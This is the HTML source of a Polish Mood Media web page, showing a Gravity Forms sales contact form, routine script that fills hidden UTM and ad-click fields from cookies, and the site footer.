                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nazwa<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Imię'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Imię</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Nazwisko'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Nazwisko</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>E-mail:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='E-mail:' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Telefon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Nazwa firmy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Nazwa firmy' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Ilość lokalizacji<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Ilość lokalizacji</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Jak możemy pomóc?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Jak możemy pomóc?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Polityka prywatności<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Wyrażam zgodę na przetwarzanie moich danych osobowych zgodnie z <a href="https://moodmedia.com/pl/firma/polityka-prywatnosci/" target="_blank">Polityką Prywatności</a> (w tym na przetwarzanie danych poza obszarem RP) oraz wyrażam zgodę na wykorzystanie tych danych w celu skontaktowania się ze mną przez Mood Media.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Wyrażam zgodę na przetwarzanie moich danych osobowych zgodnie z &lt;a href=&quot;https://moodmedia.com/pl/firma/polityka-prywatnosci/&quot; target=&quot;_blank&quot;&gt;Polityką Prywatności&lt;/a&gt; (w tym na przetwarzanie danych poza obszarem RP) oraz wyrażam zgodę na wykorzystanie tych danych w celu skontaktowania się ze mną przez Mood Media.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Bądź w kontakcie</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Chciałbym otrzymywać pocztą elektroniczną ciekawe wiadomości, informacje o produktach lub oferty specjalne. W każdej wiadomości od nas zawarty będzie link umożliwiający rezygnację z subskrypcji.</label><input type='hidden' name='input_15.2' value='Chciałbym otrzymywać pocztą elektroniczną ciekawe wiadomości, informacje o produktach lub oferty specjalne. W każdej wiadomości od nas zawarty będzie link umożliwiający rezygnację z subskrypcji.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='pl' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Comments</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>To pole jest używane do walidacji i powinno pozostać niezmienione.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Zgłoś"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Dowiedz się, w jaki sposób nasze rozwiązania mogą wesprzeć Twój biznes i skontaktuj się z nami już teraz.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/pl/contact-us/sales/">Kontakt z nami</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Kontakt i wsparcie</h3>
<p><a href="https://moodmedia.com/pl/contact-us/" style="color:#fff !important;">Kontakt</a><br class="">
<a href="https://moodmedia.com/pl/client-login/" class="" style="color:#fff !important;">Logowanie</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Wsparcie techniczne</a><br>
<a href="https://moodmedia.com/pl/contact-us/music-submissions/" class="" style="color:#fff !important;">Zgłoszenie muzyki</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Nasze biura</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Firma</h3>
<p><a href="https://moodmedia.com/pl/company/" style="color:#fff !important;">O Mood Media</a><br>
<a href="https://moodmedia.com/pl/company/" style="color:#fff !important;">Zarząd</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Aktualności</a><br>
<a href="https://moodmedia.com/pl/company/careers/" style="color:#fff !important;">Praca</a><br>
<a href="https://moodmedia.com/pl/company/privacy-policy/" style="color:#fff !important;">Polityka prywatności</a><br>
<!--<a href="https://moodmedia.com/pl/company/privacy-notice-call-center/" style="color:#fff !important;">Polityka prywatności (BOK)</a><br>-->
<a href="https://moodmedia.com/pl/company/terms-of-use/" style="color:#fff !important;">Warunki korzystania</a><br>
<a href="https://moodmedia.com/pl/company/cookie-policy/" style="color:#fff !important;">Polityka Ciasteczek</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
